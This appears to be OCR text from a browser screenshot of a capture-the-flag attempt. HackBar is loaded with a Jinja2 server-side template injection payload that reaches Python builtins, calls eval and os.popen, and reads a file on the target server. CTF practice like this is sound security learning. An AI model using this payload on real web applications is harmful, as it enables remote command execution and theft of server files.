 URL http://101.201.126.95:7050/flag{tomrrow_WILL_be_FINE} not found
Elements Console Sources Network Performance Memory Application Security Audits HackBar HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other Contri
Load URL
Split URL
Execute
http://101.201.126.95:7050/{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('cat
/usr/src/app/flog').read()") }}{% endif %}{% endfor %}
Post data Referer User Agent Cookies Clear All